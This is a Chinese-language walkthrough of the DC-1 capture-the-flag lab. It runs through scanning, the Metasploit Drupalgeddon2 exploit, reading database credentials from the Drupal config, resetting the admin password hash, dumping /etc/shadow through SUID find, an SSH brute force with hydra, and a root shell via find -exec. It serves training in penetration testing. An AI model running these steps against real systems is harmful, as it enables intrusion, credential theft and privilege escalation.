DC-1靶场渗透测试实验整理
目录
一、主机存活探测
二、主机开放端口探测
三、漏洞搜索
(一)网站搜索
(二)Kali搜索
四、漏洞利用
(一)msf 拿shell
(二)获取flag
1. 第一个flag
2. 第二个flag
3. 第三个flag
(三)drupal改密码步骤
(四)登陆drupal后台
五、权限提升
(一)第四个flag
(二)最终flag
1. find提权进root
2. cd /root家目录
六、渗透测试步骤总结
(一)信息收集
(二)漏洞搜索
(三)漏洞利用
(四)提权
今天抽时间做了下DC-1的实验,整理了实验步骤,并简单整理了渗透测试步骤。
一、主机存活探测
主机存活可以使用多个命令,这里使用了两个命令:
nmap -sP 192.168.101.0/24
arp-scan -l
以上IP地址使用排除法,最后得出192.168.101.67是靶机地址。
二、主机开放端口探测
推荐masscan+nmap
masscan实现快速扫描

masscan --rate=100000 -p 1-65535 192.168.101.67nmap实现端口扫描
nmap -T4 -sV -p22,80,111,48009 -A 192.168.101.67以上的结果可以看出http-generator: Drupal 7 (http://drupal.org),Drupal的版本是7。
三、漏洞搜索
得到Drupal的版本后,可以到网上或者kali搜索漏洞。
(一)网站搜索
https://www.exploit-db.com
(二)Kali搜索
搜索命令
searchsploit drupal四、漏洞利用
(一)msf 拿shell
漏洞利用框架是metasploit
msfconsole
search drupal
use exploit/unix/webapp/drupal_drupalgeddon2
show optionsset RHOSTS 192.168.101.67
exploit使用交互式如下:
python -c 'import pty;pty.spawn("/bin/bash")'
进到了网站目录/var/www/
(二)获取flag
1. 第一个flag
查看目录内容
看到第一个flag,文件名是flag1.txt,内容:
cat flag1.txt
Every good CMS needs a config file - and so do you.
2. 第二个flag
flag1.txt的内容提示很明显,需要找drupal的配置文件。
cd sites/default
ls -l
可以看到有配置文件settings.php,查看内容包括:
/**
*
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
*
*/
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
可以看到flag2的提示:爆破和字典攻击不是唯一的方法,可以使用以下的数据库的认证。
3. 第三个flag
根据数据库的认证,进入数据库:
mysql -udbuser -pR0ck3t切换数据库到drupaldb
use drupaldb;查用户和密码
select uid,name,pass from users;此时不知道密码的加密方式,需要到drupal官网查看更改密码的操作。
官网改密码网址:
https://www.drupal.org/node/1023428
(三)drupal改密码步骤
第一步
cd /var/www
./scripts/password-hash.sh newpwd
执行结果如下
password: newpwd hash: $S$DlJi/0ZN22TwPeRdCdOuTWDHtCq742PeUaMRN1PlvuQaad.a4eZc
第二步
mysql -udbuser -pR0ck3t
use drupaldb;
UPDATE users SET pass='$S$DlJi/0ZN22TwPeRdCdOuTWDHtCq742PeUaMRN1PlvuQaad.a4eZc' WHERE uid=1;
(四)登陆drupal后台
使用修改的新密码登陆drupal后台
http://192.168.101.67/admin/
Dashboard页面已经看到flag3,点击flag3查看内容
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
五、权限提升
(一)第四个flag
根据以上提示需要查看shadow密码文件。
命令:
find flag1.txt -exec cat /etc/shadow \;结果:
www-data@DC-1:/var/www$ find flag1.txt -exec cat /etc/shadow \;
find flag1.txt -exec cat /etc/shadow \;
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999:7:::
可以看到flag4的加密密码$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80,解密没解析出来,还是乖乖使用暴力破解吧!
对flag4进行暴力破解
hydra -l flag4 -P rockyou.txt ssh://192.168.101.67  如果只是要看flag4.txt的内容,也没有那么费劲,在www-data账户里使用cat /home/flag4/flag4.txt
www-data@DC-1:/var/www$ cat /home/flag4/flag4.txt
cat /home/flag4/flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
(二)最终flag
1. find提权进root
find flag1.txt -exec "/bin/sh" \;2. cd /root家目录
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
六、渗透测试步骤总结
针对DC-1的实验过程,总结了以下的步骤由于是打flag,并非是生产环境渗透测试或者红蓝对抗,所以没有做痕迹清理和权限维持等过多的操作。
(一)信息收集
主机IP收集、域名收集、端口收集、网站指纹收集等。
(二)漏洞搜索
利用互联网、exploit-db等搜索网站框架的漏洞。
(三)漏洞利用
利用metasploit利用漏洞。
(四)提权
查看是否有提权漏洞。


